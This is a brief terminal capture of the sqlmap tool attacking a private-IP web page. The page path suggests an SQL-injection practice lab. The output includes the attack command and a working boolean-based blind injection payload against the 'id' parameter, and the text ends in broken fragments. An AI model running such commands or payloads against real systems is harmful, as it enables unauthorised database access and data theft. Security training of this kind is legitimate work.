 (root💀kali)-[/]
# sqlmap -u "http://192.168.139.129/sqli/Less-1/?id=1" --dbs 130 ⨯
{1.5.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
s illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting @ 12:55:26 /2021-06-10/
[12:55:26] [INFO] resuming back-end DBMS 'mysql'
[12:55:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 3164=3164 AND 'mfxU'='mfxU
KA
BY OFFENS